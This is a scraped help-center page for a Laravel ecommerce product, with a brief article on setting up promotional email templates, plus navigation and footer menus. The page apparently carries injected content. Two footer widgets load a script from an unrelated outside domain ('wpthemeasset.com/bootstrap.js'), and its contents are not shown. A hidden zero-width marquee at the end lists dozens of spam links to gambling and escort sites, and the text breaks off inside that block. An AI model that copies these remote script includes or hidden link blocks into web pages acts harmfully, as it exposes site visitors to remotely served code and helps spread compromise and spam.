													<a href="https://themes-coder.com/help-center/laravel-ecommerce-payment-methods/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Payment Methods							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-shipping-methods/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Shipping Methods							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="367">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Purchase Managements							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/rawal-ecommerce-add-purchase/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Add Purchase							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/rawal-ecommerce-purchase-list/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Purchase List							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/rawal-ecommerce-return/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Return							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="436">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Expenses Management							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-expenses-list/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Expenses List							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-expense-type/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Expense Type							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="360">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Blog Management							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-manage-blog/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Manage Blog							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-blog-category/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Blog Category							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="435">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Accounts Management							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-accounts-list/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Accounts List							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-accounts-balance-sheet/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Accounts Balance Sheet							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-accounts-trial-balance/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Accounts Trial Balance							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-accounts-cash-flow/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Accounts Cash Flow							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-payment-account-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Payment Account Report							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="369">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Reports							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-reports-profit-loss/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Reports Profit/Loss							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-purchase-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Purchase Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-sale-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Sale Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-supplier-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Supplier Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-customers-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Customers Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-stock-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Stock Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-stock-adjustment-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Stock Adjustment Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-out-of-stock-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Out of stock Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-stock-alert-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Stock Alert Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/laravel-ecommerce-expense-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Expense Report							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
				</li>
				</ul>
		</div>
		</section>		</aside><div class="mkb-content-main mkb-content-main--article mkb-content-main--has-sidebar"><div id="mkb-article-22619"><div class="mkb-page-header"><h1 class="mkb-page-title">Email Template</h1></div><!-- .mkb-entry-header --><div class="mkb-single-content"><div class="mkb-single-content__featured"></div><div class="mkb-single-content__text">		<div class="mkb-article-header">
						<div class="mkb-article-header__estimate">
				<i class="mkb-estimated-icon fa fa-clock-o"></i>
				<span>Estimated reading time:</span> <span>&lt; 3 min</span>
			</div>
		<div class="mkb-clearfix"></div>		</div>
	<div class="mkb-article-text mkb-clearfix"><p><span style="font-weight: 400;">You can add the content for your Email template in this section which can be used for promotion all you need to do is add the heading of this template and the content for this template .</span></p>
<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				<a href="https://your-site.com/admin/bussiness-setting">https://your-site.com/admin/bussiness-setting</a>			</div>
		</div>
	</span>
<p> </p>


<div class="wp-block-image"><figure class="alignleft size-large"><img fetchpriority="high" decoding="async" width="1024" height="499" src="https://themes-coder.com/wp-content/uploads/2022/02/email-template-settings-1024x499.png" alt="" class="wp-image-26196" srcset="https://themes-coder.com/wp-content/uploads/2022/02/email-template-settings-200x98.png 200w, https://themes-coder.com/wp-content/uploads/2022/02/email-template-settings-300x146.png 300w, https://themes-coder.com/wp-content/uploads/2022/02/email-template-settings-400x195.png 400w, https://themes-coder.com/wp-content/uploads/2022/02/email-template-settings-600x293.png 600w, https://themes-coder.com/wp-content/uploads/2022/02/email-template-settings-768x375.png 768w, https://themes-coder.com/wp-content/uploads/2022/02/email-template-settings-800x390.png 800w, https://themes-coder.com/wp-content/uploads/2022/02/email-template-settings-1024x499.png 1024w, https://themes-coder.com/wp-content/uploads/2022/02/email-template-settings-1200x585.png 1200w, https://themes-coder.com/wp-content/uploads/2022/02/email-template-settings-1536x749.png 1536w, https://themes-coder.com/wp-content/uploads/2022/02/email-template-settings.png 1919w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>
</div>		<div class="mkb-article-extra">
			<div class="mkb-article-extra__hidden">
				<span class="mkb-article-extra__tracking-data"
				      data-article-id="22619"
				      data-article-title="Email Template"></span>
			</div>
					<div class="mkb-article-extra__actions">

            
				<div class="mkb-article-extra__rating fn-article-rating">
					<div class="mkb-article-extra__rating-likes-block fn-rating-likes-block">
						<div class="mkb-article-extra__rating-title">Was this article helpful?</div>
													<a href="#" class="mkb-article-extra__like"
							   data-article-id="22619"
							   data-article-title="Email Template"
							   title="Like">
																	<i class="mkb-like-icon fa fa-smile-o"></i>
																Like																	<span class="mkb-article-extra__stats-likes">
									1								</span>
															</a>
																			<a href="#" class="mkb-article-extra__dislike"
							   data-article-id="22619"
							   data-article-title="Email Template"
							   title="Dislike">
																	<i class="mkb-dislike-icon fa fa-frown-o"></i>
																Dislike																	<span class="mkb-article-extra__stats-dislikes">
									    0								    </span>
															</a>
																	</div>
				</div>
			
            
		</div>
			<div class="mkb-article-extra__stats">
							<div class="mkb-article-extra__stats-pageviews">
					<span>Views:</span> <span>553</span>
				</div>
					</div>
			</div>
	</div></div><!-- .mkb-single-content -->        <div class="mkb-article-extra__navigation-wrap">
                            <h3>Continue reading</h3>
                        <div class="mkb-article-extra__navigation">
                <div class="mkb-article-extra__navigation-item mkb-article-extra__previous-article"><i class="fa fa-angle-double-left"></i> Previous:  <a href="https://themes-coder.com/help-center/laravel-ecommerce-invoice/">Invoice</a></div>
                <div class="mkb-article-extra__navigation-item mkb-article-extra__next-article"></div>
            </div>
        </div>
        </div><!-- #mkb-article-## --></div><!--.mkb-content-main--></div><!--.mkb-container-->						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://www.royalbankamerica.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://aula21.net/" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://ajc-formation.fr/" title="Holiganbet">Holiganbet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://www.andgo-ds.jp/" title="vaycasino">vaycasino</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://meigscountyclerkofcourts.com/" title="holiganbet">holiganbet</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://mariaperezsanz.net/" title="pusulabet">pusulabet</a><a href="https://www.nasom.org.my" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://www.nasom.org.my" title="cratosroyalbet">cratosroyalbet</a><a href="https://coffe.kiev.ua/" title="klasbahis giriş">klasbahis giriş</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://briteweb.com/" title="padişahbet">padişahbet</a><a href="https://niralla.co.uk/" title="casinoper">casinoper</a><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a><a href="https://gpc.inf.br/" title="cratosroyalbet">cratosroyalbet</a><a href="https://mdisland.com/" title="sekabet giriş">sekabet giriş</a><a href="https://aula21.net/" title="holiganbet">holiganbet</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://gamecloud-ltd.com/" title="jojobet">jojobet</a><a href="https://newsletter.adaf.gr/" title="JOJOBET">JOJOBET</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren 